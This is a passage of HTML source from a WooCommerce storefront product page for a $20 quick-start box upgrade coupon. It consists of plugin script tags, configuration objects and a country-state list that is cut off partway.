var wc_avatax_frontend = {"ajax_url":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","address_validation_nonce":"a34d099559","address_validation_countries":"","is_checkout":"","i18n":{"address_validated":"Address validated."},"tax_based_on":"shipping","collect_vat_id_enabled":"","user_id":"0","myaccount_url":"https:\/\/bkbrokerages.agentstore.com\/my-account","checkout_url":"https:\/\/bkbrokerages.agentstore.com\/checkout","cart_contains_only_virtual_zero":""};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce-avatax/assets/js/frontend/wc-avatax-frontend.min.js?ver=3.6.2" id="wc-avatax-frontend-js"></script>
<script id="storefront-navigation-js-extra">
var storefrontScreenReaderText = {"expand":"Expand child menu","collapse":"Collapse child menu"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/navigation.min.js?ver=4.6.0" id="storefront-navigation-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.31.5" id="elementor-webpack-runtime-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.31.5" id="elementor-frontend-modules-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}},"hasCustomBreakpoints":false},"version":"3.31.5","is_static":false,"experimentalFeatures":{"additional_custom_breakpoints":true,"container":true,"theme_builder_v2":true,"landing-pages":true,"nested-elements":true,"e_element_cache":true,"home_screen":true,"global_classes_should_enforce_capabilities":true,"e_variables":true,"cloud-library":true,"e_opt_in_v4_page":true,"mega-menu":true},"urls":{"assets":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/plugins\/elementor\/assets\/","ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","uploadUrl":"https:\/\/bkbrokerages.agentstore.com\/wp-content\/uploads"},"nonces":{"floatingButtonsClickTracking":"f71b82e999"},"swiperClass":"swiper","settings":{"page":[],"editorPreferences":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description","woocommerce_notices_elements":[]},"post":{"id":249808,"title":"%2420%20upgrade%20coupon%20to%20larger%20Quick%20Start%20box%20%7C%20BRANDco.","excerpt":"Electronic $20 gift certificate upgrade of current code","featuredImage":false}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.31.5" id="elementor-frontend-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.3.7" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.3.7" id="wc-order-attribution-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/header-cart.min.js?ver=4.6.0" id="storefront-header-cart-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/footer.min.js?ver=4.6.0" id="storefront-handheld-footer-bar-js"></script>
<script id="automatewoo-presubmit-js-extra">
var automatewoo_presubmit_params = {"guest_id":"0","language":"","email_capture_selectors":[".woocommerce-checkout [type=\"email\"]","#billing_email",".automatewoo-capture-guest-email","input[name=\"billing_email\"]"],"checkout_capture_selectors":["billing_first_name","billing_last_name","billing_company","billing_phone","billing_country","billing_address_1","billing_address_2","billing_city","billing_state","billing_postcode"],"ajax_url":"\/product\/20-upgrade-coupon-to-larger-quick-start-box\/?aw-ajax=%%endpoint%%"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/automatewoo/assets/js/automatewoo-presubmit.min.js?ver=6.1.20" id="automatewoo-presubmit-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/woocommerce/extensions/brands.min.js?ver=4.6.0" id="storefront-woocommerce-brands-js"></script>
<script id="agentstore-theme-js-js-extra">
var theme = {"ajax":"https:\/\/bkbrokerages.agentstore.com\/wp-admin\/admin-ajax.php","security":"e8729628f3","brand":"","is_product_category":"","disable_popup":"","is_product":"1"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/scripts/scripts.min.js" id="agentstore-theme-js-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/agentstore2/resources/scripts/script2.js" id="agentstore-scripts-js-js"></script>
<script src="https://cdnjs.cloudflare.com/ajax/libs/magnific-popup.js/1.1.0/jquery.magnific-popup.min.js" id="agentstore-magnific-popup-js-js"></script>
<script src="https://bkbrokerages.agentstore.com/wp-content/plugins/elementor-pro/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.2.1" id="smartmenus-js"></script>
<script id="storefront-sticky-add-to-cart-js-extra">
var storefront_sticky_add_to_cart_params = {"trigger_class":"entry-summary"};
</script>
<script src="https://bkbrokerages.agentstore.com/wp-content/themes/storefront/assets/js/sticky-add-to-cart.min.js?ver=4.6.0" id="storefront-sticky-add-to-cart-js"></script>
<script src="https://pitchprint.io/rsc/js/client.js?ver=6.8.3" id="pitchprint_class-js"></script>
<script src="https://pitchprint.io/rsc/js/noes6.js?ver=6.8.3" id="pitchprint_class_noes6-js"></script>
<script src="https://js.stripe.com/v3/?ver=3.0" id="stripe-js"></script>
<script id="wc-country-select-js-extra">
var wc_country_select_params = {"countries":"{\"AF\":[],\"AL\":{\"AL-01\":\"Berat\",\"AL-09\":\"Dib\\u00ebr\",\"AL-02\":\"Durr\\u00ebs\",\"AL-03\":\"Elbasan\",\"AL-04\":\"Fier\",\"AL-05\":\"Gjirokast\\u00ebr\",\"AL-06\":\"Kor\\u00e7\\u00eb\",\"AL-07\":\"Kuk\\u00ebs\",\"AL-08\":\"Lezh\\u00eb\",\"AL-10\":\"Shkod\\u00ebr\",\"AL-11\":\"Tirana\",\"AL-12\":\"Vlor\\u00eb\"},\"AO\":{\"BGO\":\"Bengo\",\"BLU\":\"Benguela\",\"BIE\":\"Bi\\u00e9\",\"CAB\":\"Cabinda\",\"CNN\":\"Cunene\",\"HUA\":\"Huambo\",\"HUI\":\"Hu\\u00edla\",\"CCU\":\"Kuando Kubango\",\"CNO\":\"Kwanza-Norte\",\"CUS\":\"Kwanza-Sul\",\"LUA\":\"Luanda\",\"LNO\":\"Lunda-Norte\",\"LSU\":\"Lunda-Sul\",\"MAL\":\"Malanje\",\"MOX\":\"Moxico\",\"NAM\":\"Namibe\",\"UIG\":\"U\\u00edge\",\"ZAI\":\"Zaire\"},\"AR\":{\"C\":\"Ciudad Aut\\u00f3noma de Buenos Aires\",\"B\":\"Buenos Aires\",\"K\":\"Catamarca\",\"H\":\"Chaco\",\"U\":\"Chubut\",\"X\":\"C\\u00f3rdoba\",\"W\":\"Corrientes\",\"E\":\"Entre R\\u00edos\",\"P\":\"Formosa\",\"Y\":\"Jujuy\",\"L\":\"La Pampa\",\"F\":\"La Rioja\",\"M\":\"Mendoza\",\"N\":\"Misiones\",\"Q\":\"Neuqu\\u00e9n\",\"R\":\"R\\u00edo Negro\",\"A\":\"Salta\",\"J\":\"San Juan\",\"D\":\"San Luis\",\"Z\":\"Santa Cruz\",\"S\":\"Santa Fe\",\"G\":\"Santiago del Estero\",\"V\":\"Tierra del Fuego\",\"T\":\"Tucum\\u00e1n\"},\"AT\":[],\"AU\":{\"ACT\":\"Australian Capital Territory\",\"NSW\":\"New South Wales\",\"NT\":\"Northern Territory\",\"QLD\":\"Queensland\",\"SA\":\"South Australia\",\"TAS\":\"Tasmania\",\"VIC\":\"Victoria\",\"WA\":\"Western Australia\"},\"AX\":[],\"BD\":{\"BD-05\":\"Bagerhat\",\"BD-01\":\"Bandarban\",\"BD-02\":\"Barguna\",\"BD-06\":\"Barishal\",\"BD-07\":\"Bhola\",\"BD-03\":\"Bogura\",\"BD-04\":\"Brahmanbaria\",\"BD-09\":\"Chandpur\",\"BD-10\":\"Chattogram\",\"BD-12\":\"Chuadanga\",\"BD-11\":\"Cox's Bazar\",\"BD-08\":\"Cumilla\",\"BD-13\":\"Dhaka\",\"BD-14\":\"Dinajpur\",\"BD-15\":\"Faridpur \",\"BD-16\":\"Feni\",\"BD-19\":\"Gaibandha\",\"BD-18\":\"Gazipur\",\"BD-17\":\"Gopalganj\",\"BD-20\":\"Habiganj\",\"BD-21\":\"Jamalpur\",\"BD-22\":\"Jashore\",\"BD-25\":\"Jhalokati\",\"BD-23\":\"Jhenaidah\",\"BD-24\":\"Joypurhat\",\"BD-29\":\"Khagrachhari\",\"BD-27\":\"Khulna\",\"BD-26\":\"Kishoreganj\",\"BD-28\":\"Kurigram\",\"BD-30\":\"Kushtia\",\"BD-31\":\"Lakshmipur\",\"BD-32\":\"Lalmonirhat\",\"BD-36\":\"Madaripur\",\"BD-37\":\"Magura\",\"BD-33\":\"Manikganj \",\"BD-39\":\"Meherpur\",\"BD-38\":\"Moulvibazar\",\"BD-35\":\"Munshiganj\",\"BD-34\":\"Mymensingh\",\"BD-48\":\"Naogaon\",\"BD-43\":\"Narail\",\"BD-40\":\"Narayanganj\",\"BD-42\":\"Narsingdi\",\"BD-44\":\"Natore\",\"BD-45\":\"Nawabganj\",\"BD-41\":\"Netrakona\",\"BD-46\":\"Nilphamari\",\"BD-47\":\"Noakhali\",\"BD-49\":\"Pabna\",\"BD-52\":\"Panchagarh\",\"BD-51\":\"Patuakhali\",\"BD-50\":\"Pirojpur\",\"BD-53\":\"Rajbari\",\"BD-54\":\"Rajshahi\",\"BD-56\":\"Rangamati\",\"BD-55\":\"Rangpur\",\"BD-58\":\"Satkhira\",\"BD-62\":\"Shariatpur\",\"BD-57\":\"Sherpur\",\"BD-59\":\"Sirajganj\",\"BD-61\":\"Sunamganj\",\"BD-60\":\"Sylhet\",\"BD-63\":\"Tangail\",\"BD-64\":\"Thakurgaon\"},\"BE\":[],\"BG\":{\"BG-01\":\"Blagoevgrad\",\"BG-02\":\"Burgas\",\"BG-08\":\"Dobrich\",\"BG-07\":\"Gabrovo\",\"BG-26\":\"Haskovo\",\"BG-09\":\"Kardzhali\",\"BG-10\":\"Kyustendil\",\"BG-11\":\"Lovech\",\"BG-12\":\"Montana\",\"BG-13\":\"Pazardzhik\",\"BG-14\":\"Pernik\",\"BG-15\":\"Pleven\",\"BG-16\":\"Plovdiv\",\"BG-17\":\"Razgrad\",\"BG-18\":\"Ruse\",\"BG-27\":\"Shumen\",\"BG-19\":\"Silistra\",\"BG-20\":\"Sliven\",\"BG-21\":\"Smolyan\",\"BG-23\":\"Sofia District\",\"BG-22\":\"Sofia\",\"BG-24\":\"Stara Zagora\",\"BG-25\":\"Targovishte\",\"BG-03\":\"Varna\",\"BG-04\":\"Veliko Tarnovo\",\"BG-05\":\"Vidin\",\"BG-06\":\"Vratsa\",\"BG-28\":\"Yambol\"},\"BH\":[],\"BI\":[],\"BJ\":{\"AL\":\"Alibori\",\"AK\":\"Atakora\",\"AQ\":\"Atlantique\",\"BO\":\"Borgou\",\"CO\":\"Collines\",\"KO\":\"Kouffo\",\"DO\":\"Donga\",\"LI\":\"Littoral\",\"MO\":\"Mono\",\"OU\":\"Ou\\u00e9m\\u00e9\",\"PL\":\"Plateau\",\"ZO\":\"Zou\"},\"BO\":{\"BO-B\":\"Beni\",\"BO-H\":\"Chuquisaca\",\"BO-C\":\"Cochabamba\",\"BO-L\":\"La Paz\",\"BO-O\":\"Oruro\",\"BO-N\":\"Pando\",\"BO-P\":\"Potos\\u00ed\",\"BO-S\":\"Santa Cruz\",\"BO-T\":\"Tarija\"},\"BR\":{\"AC\":\"Acre\",\"AL\":\"Alagoas\",\"AP\":\"Amap\\u00e1\",\"AM\":\"Amazonas\",\"BA\":\"Bahia\",\"CE\":\"Cear\\u00e1\",\"DF\":\"Distrito Federal\",\"ES\":\"Esp\\u00edrito Santo\",\"GO\":\"Goi\\u00e1s\",\"MA\":\"Maranh\\u00e3o\",\"MT\":\"Mato Grosso\",\"MS\":\"Mato Grosso do Sul\",\"MG\":\"Minas Gerais\",\"PA\":\"Par\\u00e1\",\"PB\":\"Para\\u00edba\",\"PR\":\"Paran\\u00e1\",\"PE\":\"Pernambuco\",\"PI\":\"Piau\\u00ed\",\"RJ\":\"Rio de Janeiro\",\"RN\":\"Rio Grande do Norte\",\"RS\":\"Rio Grande do Sul\",\"RO\":\"Rond\\u00f4nia\",\"RR\":\"Roraima\",\"SC\":\"Santa Catarina\",\"SP\":\"S\\u00e3o Paulo\",\"SE\":\"Sergipe\",\"TO\":\"Tocantins\"},\"CA\":{\"AB\":\"Alberta\",\"BC\":\"British Columbia\",\"MB\":\"Manitoba\",\"NB\":\"New Brunswick\",\"NL\":\"Newfoundland and Labrador\",\"NT\":\"Northwest Territories\",\"NS\":\"Nova Scotia\",\"NU\":\"Nunavut\",\"ON\":\"Ontario\",\"PE\":\"Prince Edward Island\",\"QC\":\"Quebec\",\"SK\":\"Saskatchewan\",\"YT\":\"Yukon Territory\"},\"CH\":{\"AG\":\"Aargau\",\"AR\":\"Appenzell Ausserrhoden\",\"AI\":\"Appenzell Innerrhoden\",\"BL\":\"Basel-Landschaft\",\"BS\":\"Basel-Stadt\",\"BE\":\"Bern\",\"FR\":\"Fribourg\",\"GE\":\"Geneva\",\"GL\":\"Glarus\",\"GR\":\"Graub\\u00fcnden\",\"JU\":\"Jura\",\"LU\":\"Luzern\",\"NE\":\"Neuch\\u00e2tel\",\"NW\":\"Nidwalden\",\"OW\":\"Obwalden\",\"SH\":\"Schaffhausen\",\"SZ\":\"Schwyz\",\"SO\":\"Solothurn\",\"SG\":\"St. Gallen\",\"TG\":\"Thurgau\",\"TI\":\"Ticino\",\"UR\":\"Uri\",\"VS\":\"Valais\",\"VD\":\"Vaud\",\"ZG\":\"Zug\",\"ZH\":\"Z\\u00fcrich\"},\"CL\":{\"CL-AI\":\"Ais\\u00e9n del General Carlos Iba\\u00f1ez del Campo\",\"CL-AN\":\"Antofagasta\",\"CL-AP\":\"Arica y Parinacota\",\"CL-AR\":\"La Araucan\\u00eda\",\"CL-AT\":\"Atacama\",\"CL-BI\":\"Biob\\u00edo\",\"CL-CO\":\"Coquimbo\",\"CL-LI\":\"Libertador General Bernardo O'Higgins\",\"CL-LL\":\"Los Lagos\",\"CL-LR\":\"Los R\\u00edos\",\"CL-MA\":\"Magallanes\",\"CL-ML\":\"Maule\",\"CL-NB\":\"\\u00d1uble\",\"CL-RM\":\"Regi\\u00f3n Metropolitana de Santiago\",\"CL-TA\":\"Tarapac\\u00e1\",\"CL-VS\":\"Valpara\\u00edso\"},\"CN\":{\"CN1\":\"Yunnan \\\/ \\u4e91\\u5357\",\"CN2\":\"Beijing \\\/ \\u5317\\u4eac\",\"CN3\":\"Tianjin \\\/ \\u5929\\u6d25\",\"CN4\":\"Hebei \\\/ \\u6cb3\\u5317\",\"CN5\":\"Shanxi \\\/ \\u5c71\\u897f\",\"CN6\":\"Inner Mongolia \\\/ \\u5167\\u8499\\u53e4\",\"CN7\":\"Liaoning \\\/ \\u8fbd\\u5b81\",\"CN8\":\"Jilin \\\/ \\u5409\\u6797\",\"CN9\":\"Heilongjiang \\\/ \\u9ed1\\u9f99\\u6c5f\",\"CN10\":\"Shanghai \\\/ \\u4e0a\\u6d77\",\"CN11\":\"Jiangsu \\\/ \\u6c5f\\u82cf\",\"CN12\":\"Zhejiang \\\/ \\u6d59\\u6c5f\",\"CN13\":\"Anhui \\\/ \\u5b89\\u5fbd\",\"CN14\":\"Fujian \\\/ \\u798f\\u5efa\",\"CN15\":\"Jiangxi \\\/ \\u6c5f\\u897f\",\"CN16\":\"Shandong \\\/ \\u5c71\\u4e1c\",\"CN17\":\"Henan \\\/ \\u6cb3\\u5357\",\"CN18\":\"Hubei \\\/ \\u6e56\\u5317\",\"CN19\":\"Hunan \\\/ \\u6e56\\u5357\",\"CN20\":\"Guangdong \\\/ \\u5e7f\\u4e1c\",\"CN21\":\"Guangxi Zhuang \\\/ \\u5e7f\\u897f\\u58ee\\u65cf\",\"CN22\":\"Hainan \\\/ \\u6d77\\u5357\",\"CN23\":\"Chongqing \\\/ \\u91cd\\u5e86\",\"CN24\":\"Sichuan \\\/ \\u56db\\u5ddd\",\"CN25\":\"Guizhou \\\/ \\u8d35\\u5dde\",\"CN26\":\"Shaanxi \\\/ \\u9655\\u897f\",\"CN27\":\"Gansu \\\/ \\u7518\\u8083\",\"CN28\":\"Qinghai \\\/ \\u9752\\u6d77\",\"CN29\":\"Ningxia Hui \\\/ \\u5b81\\u590f\",\"CN30\":\"Macao \\\/ \\u6fb3\\u95e8\",\"CN31\":\"Tibet \\\/ \\u897f\\u85cf\",\"CN32\":\"Xinjiang \\\/ \\u65b0\\u7586\"},\"CO\":{\"CO-AMA\":\"Amazonas\",\"CO-ANT\":\"Antioquia\",\"CO-ARA\":\"Arauca\",\"CO-ATL\":\"Atl\\u00e1ntico\",\"CO-BOL\":\"Bol\\u00edvar\",\"CO-BOY\":\"Boyac\\u00e1\",\"CO-CAL\":\"Caldas\",\"CO-CAQ\":\"Caquet\\u00e1\",\"CO-CAS\":\"Casanare\",\"CO-CAU\":\"Cauca\",\"CO-CES\":\"Cesar\",\"CO-CHO\":\"Choc\\u00f3\",\"CO-COR\":\"C\\u00f3rdoba\",\"CO-CUN\":\"Cundinamarca\",\"CO-DC\":\"Capital District\",\"CO-GUA\":\"Guain\\u00eda\",\"CO-GUV\":\"Guaviare\",\"CO-HUI\":\"Huila\",\"CO-LAG\":\"La Guajira\",\"CO-MAG\":\"Magdalena\",\"CO-MET\":\"Meta\",\"CO-NAR\":\"Nari\\u00f1o\",\"CO-NSA\":\"Norte de Santander\",\"CO-PUT\":\"Putumayo\",\"CO-QUI\":\"Quind\\u00edo\",\"CO-RIS\":\"Risaralda\",\"CO-SAN\":\"Santander\",\"CO-SAP\":\"San Andr\\u00e9s & Providencia\",\"CO-SUC\":\"Sucre\",\"CO-TOL\":\"Tolima\",\"CO-VAC\":\"Valle del Cauca\",\"CO-VAU\":\"Vaup\\u00e9s\",\"CO-VID\":\"Vichada\"},\"CR\":{\"CR-A\":\"Alajuela\",\"CR-C\":\"Cartago\",\"CR-G\":\"Guanacaste\",\"CR-H\":\"Heredia\",\"CR-L\":\"Lim\\u00f3n\",\"CR-P\":\"Puntarenas\",\"CR-SJ\":\"San Jos\\u00e9\"},\"CZ\":[],\"DE\":{\"DE-BW\":\"Baden-W\\u00fcrttemberg\",\"DE-BY\":\"Bavaria\",\"DE-BE\":\"Berlin\",\"DE-BB\":\"Brandenburg\",\"DE-HB\":\"Bremen\",\"DE-HH\":\"Hamburg\",\"DE-HE\":\"Hesse\",\"DE-MV\":\"Mecklenburg-Vorpommern\",\"DE-NI\":\"Lower Saxony\",\"DE-NW\":\"North Rhine-Westphalia\",\"DE-RP\":\"Rhineland-Palatinate\",\"DE-SL\":\"Saarland\",\"DE-SN\":\"Saxony\",\"DE-ST\":\"Saxony-Anhalt\",\"DE-SH\":\"Schleswig-Holstein\",\"DE-TH\":\"Thuringia\"},\"DK\":[],\"DO\":{\"DO-01\":\"Distrito Nacional\",\"DO-02\":\"Azua\",\"DO-03\":\"Baoruco\",\"DO-04\":\"Barahona\",\"DO-33\":\"Cibao Nordeste\",\"DO-34\":\"Cibao Noroeste\",\"DO-35\":\"Cibao Norte\",\"DO-36\":\"Cibao Sur\",\"DO-05\":\"Dajab\\u00f3n\",\"DO-06\":\"Duarte\",\"DO-08\":\"El Seibo\",\"DO-37\":\"El Valle\",\"DO-07\":\"El\\u00edas Pi\\u00f1a\",\"DO-38\":\"Enriquillo\",\"DO-09\":\"Espaillat\",\"DO-30\":\"Hato Mayor\",\"DO-19\":\"Hermanas Mirabal\",\"DO-39\":\"Hig\\u00fcamo\",\"DO-10\":\"Independencia\",\"DO-11\":\"La Altagracia\",\"DO-12\":\"La Romana\",\"DO-13\":\"La Vega\",\"DO-14\":\"Mar\\u00eda Trinidad S\\u00e1nchez\",\"DO-28\":\"Monse\\u00f1or Nouel\",\"DO-15\":\"Monte Cristi\",\"DO-29\":\"Monte Plata\",\"DO-40\":\"Ozama\",\"DO-16\":\"Pedernales\",\"DO-17\":\"Peravia\",\"DO-18\":\"Puerto Plata\",\"DO-20\":\"Saman\\u00e1\",\"DO-21\":\"San Crist\\u00f3bal\",\"DO-31\":\"San Jos\\u00e9 de Ocoa\",\"DO-22\":\"San Juan\",\"DO-23\":\"San Pedro de Macor\\u00eds\",\"DO-24\":\"S\\u00e1nchez Ram\\u00edrez\",\"DO-25\":\"Santiago\",\"DO-26\":\"Santiago Rodr\\u00edguez\",\"DO-32\":\"Santo Domingo\",\"DO-41\":\"Valdesia\",\"DO-27\":\"Valverde\",\"DO-42\":\"Yuma\"},\"DZ\":{\"DZ-01\":\"Adrar\",\"DZ-02\":\"Chlef\",\"DZ-03\":\"Laghouat\",\"DZ-04\":\"Oum El Bouaghi\",\"DZ-05\":\"Batna\",\"DZ-06\":\"B\\u00e9ja\\u00efa\",\"DZ-07\":\"Biskra\",\"DZ-08\":\"B\\u00e9char\",\"DZ-09\":\"Blida\",\"DZ-10\":\"Bouira\",\"DZ-11\":\"Tamanghasset\",\"DZ-12\":\"T\\u00e9bessa\",\"DZ-13\":\"Tlemcen\",\"DZ-14\":\"Tiaret\",\"DZ-15\":\"Tizi Ouzou\",\"DZ-16\":\"Algiers\",\"DZ-17\":\"Djelfa\",\"DZ-18\":\"Jijel\",\"DZ-19\":\"S\\u00e9tif\",\"DZ-20\":\"Sa\\u00efda\",\"DZ-21\":\"Skikda\",\"DZ-22\":\"Sidi Bel Abb\\u00e8s\",\"DZ-23\":\"Annaba\",\"DZ-24\":\"Guelma\",\"DZ-25\":\"Constantine\",\"DZ-26\":\"M\\u00e9d\\u00e9a\",\"DZ-27\":\"Mostaganem\",\"DZ-28\":\"M\\u2019Sila\",\"DZ-29\":\"Mascara\",\"DZ-30\":\"Ouargla\",\"DZ-31\":\"Oran\",\"DZ-32\":\"El Bayadh\",\"DZ-33\":\"Illizi\",\"DZ-34\":\"Bordj Bou Arr\\u00e9ridj\",\"DZ-35\":\"Boumerd\\u00e8s\",\"DZ-36\":\"El Tarf\",\"DZ-37\":\"Tindouf\",\"DZ-38\":\"Tissemsilt\",\"DZ-39\":\"El Oued\",\"DZ-40\":\"Khenchela\",\"DZ-41\":\"Souk Ahras\",\"DZ-42\":\"Tipasa\",\"DZ-43\":\"Mila\",\"DZ-44\":\"A\\u00efn Defla\",\"DZ-45\":\"Naama\",\"DZ-46\":\"A\\u00efn T\\u00e9mouchent\",\"DZ-47\":\"Gharda\\u00efa\",\"DZ-48\":\"Relizane\"},\"EE\":[],\"EC\":{\"EC-A\":\"Azuay\",\"EC-B\":\"Bol\\u00edvar\",\"EC-F\":\"Ca\\u00f1ar\",\"EC-C\":\"Carchi\",\"EC-H\":\"Chimborazo\",\"EC-X\":\"Cotopaxi\",\"EC-O\":\"El Oro\",\"EC-E\":\"Esmeraldas\",\"EC-W\":\"Gal\\u00e1pagos\",\"EC-G\":\"Guayas\",\"EC-I\":\"Imbabura\",\"EC-L\":\"Loja\",\"EC-R\":\"Los R\\u00edos\",\"EC-M\":\"Manab\\u00ed\",\"EC-S\":\"Morona-Santiago\",\"EC-N\":\"Napo\",\"EC-D\":\"Orellana\",\"EC-Y\":\"Pastaza\",\"EC-P\":\"Pichincha\",\"EC-SE\":\"Santa Elena\",\"EC-SD\":\"Santo Domingo de los Ts\\u00e1chilas\",\"EC-U\":\"Sucumb\\u00edos\",\"EC-T\":\"Tungurahua\",\"EC-Z\":\"Zamora-Chinchipe\"},\"EG\":{\"EGALX\":\"Alexandria\",\"EGASN\":\"Aswan\",\"EGAST\":\"Asyut\",\"EGBA\":\"Red Sea\",\"EGBH\":\"Beheira\",\"EGBNS\":\"Beni Suef\",\"EGC\":\"Cairo\",\"EGDK\":\"Dakahlia\",\"EGDT\":\"Damietta\",\"EGFYM\":\"Faiyum\",\"EGGH\":\"Gharbia\",\"EGGZ\":\"Giza\",\"EGIS\":\"Ismailia\",\"EGJS\":\"South Sinai\",\"EGKB\":\"Qalyubia\",\"EGKFS\":\"Kafr el-Sheikh\",\"EGKN\":\"Qena\",\"EGLX\":\"Luxor\",\"EGMN\":\"Minya\",\"EGMNF\":\"Monufia\",\"EGMT\":\"Matrouh\",\"EGPTS\":\"Port Said\",\"EGSHG\":\"Sohag\",\"EGSHR\":\"Al Sharqia\",\"EGSIN\":\"North Sinai\",\"EGSUZ\":\"Suez\",\"EGWAD\":\"New Valley\"},\"ES\":{\"C\":\"A Coru\\u00f1a\",\"VI\":\"Araba\\\/\\u00c1lava\",\"AB\":\"Albacete\",\"A\":\"Alicante\",\"AL\":\"Almer\\u00eda\",\"O\":\"Asturias\",\"AV\":\"\\u00c1vila\",\"BA\":\"Badajoz\",\"PM\":\"Baleares\",\"B\":\"Barcelona\",\"BU\":\"Burgos\",\"CC\":\"C\\u00e1ceres\",\"CA\":\"C\\u00e1diz\",\"S\":\"Cantabria\",\"CS\":\"Castell\\u00f3n\",\"CE\":\"Ceuta\",\"CR\":\"Ciudad Real\",\"CO\":\"C\\u00f3rdoba\",\"CU\":\"Cuenca\",\"GI\":\"Girona\",\"GR\":\"Granada\",\"GU\":\"Guadalajara\",\"SS\":\"Gipuzkoa\",\"H\":\"Huelva\",\"HU\":\"Huesca\",\"J\":\"Ja\\u00e9n\",\"LO\":\"La Rioja\",\"GC\":\"Las Palmas\",\"LE\":\"Le\\u00f3n\",\"L\":\"Lleida\",\"LU\":\"Lugo\",\"M\":\"Madrid\",\"MA\":\"M\\u00e1laga\",\"ML\":\"Melilla\",\"MU\":\"Murcia\",\"NA\":\"Navarra\",\"OR\":\"Ourense\",\"P\":\"Palencia\",\"PO\":\"Pontevedra\",\"SA\":\"Salamanca\",\"TF\":\"Santa Cruz de Tenerife\",\"SG\":\"Segovia\",\"SE\":\"Sevilla\",\"SO\":\"Soria\",\"T\":\"Tarragona\",\"TE\":\"Teruel\",\"TO\":\"Toledo\",\"V\":\"Valencia\",\"VA\":\"Valladolid\",\"BI\":\"Biscay\",\"ZA\":\"Zamora\",\"Z\":\"Zaragoza\"},\"ET\":[],\"FI\":[],\"FR\":[],\"GF\":[],\"GH\":{\"AF\":\"Ahafo\",\"AH\":\"Ashanti\",\"BA\":\"Brong-Ahafo\",\"BO\":\"Bono\",\"BE\":\"Bono East\",\"CP\":\"Central\",\"EP\":\"Eastern\",\"AA\":\"Greater Accra\",\"NE\":\"North East\",\"NP\":\"Northern\",\"OT\":\"Oti\",\"SV\":\"Savannah\",\"UE\":\"Upper East\",\"UW\":\"Upper West\",\"TV\":\"Volta\",\"WP\":\"Western\",\"WN\":\"Western North\"},\"GP\":[],\"GR\":{\"I\":\"Attica\",\"A\":\"East Macedonia and Thrace\",\"B\":\"Central Macedonia\",\"C\":\"West Macedonia\",\"D\":\"Epirus\",\"E\":\"Thessaly\",\"F\":\"Ionian Islands\",\"G\":\"West Greece\",\"H\":\"Central Greece\",\"J\":\"Peloponnese\",\"K\":\"North Aegean\",\"L\":\"South Aegean\",\"M\":\"Crete\"},\"GT\":{\"GT-AV\":\"Alta Verapaz\",\"GT-BV\":\"Baja Verapaz\",\"GT-CM\":\"Chimaltenango\",\"GT-CQ\":\"Chiquimula\",\"GT-PR\":\"El 